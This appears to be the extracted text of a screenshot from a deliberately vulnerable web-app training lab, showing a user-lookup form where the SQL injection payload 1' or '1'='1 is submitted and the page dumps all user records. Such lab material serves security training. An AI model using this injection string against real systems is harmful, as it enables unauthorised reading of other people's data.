 User ID:
Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith